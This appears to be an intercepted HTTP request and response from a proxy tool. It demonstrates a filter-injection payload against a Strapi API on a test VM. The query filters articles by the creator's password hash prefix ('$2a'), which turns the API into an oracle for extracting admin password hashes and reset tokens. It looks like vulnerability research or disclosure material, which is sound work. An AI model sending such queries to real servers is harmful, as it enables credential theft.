 Request
Pretty Raw Hex
\n
1 GET /api/articles?filters[$and][0][createdBy][password][$startsWith]=$2a HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: script-src 'self' editor.unlayer.com;frame-src 'self'
editor.unlayer.com;img-src 'self' data: cdn.jsdelivr.net strapi.io s3.amazonaws.com;connect-src
'self' https:;media-src 'self' data: blob:;default-src 'self';base-uri
'self';block-all-mixed-content;font-src 'self' https: data:;frame-ancestors 'self';object-src
'none';script-src-attr 'none';style-src 'self' https: 'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 343
15 Date: Sun, 22 Jan 2023 09:52:53 GMT
16 Connection: close
17
18 {
"data":[
{
"id":1,
"attributes":{
"Title":"Reset Token Dumping",
"Content":"This article is for demonstrating dumping admin's reset and password hashes.",
"createdAt":"2023-01-18T07:08:53.900Z",
"updatedAt":"2023-01-18T07:11:03.232Z",
"publishedAt":"2023-01-18T07:08:58.959Z"
}
}
],
"meta":{
"pagination":{
"page":1,
"pageSize":25,
"pageCount":1,
"total":1
}
}
}